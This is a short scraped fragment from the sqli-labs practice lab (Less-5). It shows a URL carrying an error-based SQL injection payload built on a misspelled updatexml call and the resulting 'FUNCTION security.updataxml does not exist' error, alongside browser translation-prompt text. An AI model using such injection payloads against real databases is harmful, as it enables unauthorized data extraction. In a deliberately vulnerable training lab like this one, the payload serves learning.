 sqli-labs:8989/Less-5/?id=1%27%20and%20updataxml(1,concat(0x7e,(SELECT%20database()),0x7e),1)%20--%20a
页
中文网页，是否要翻译成中文？ 翻译 不翻译 不再提示
Welcome Dhakkan
FUNCTION security.updataxml does not exist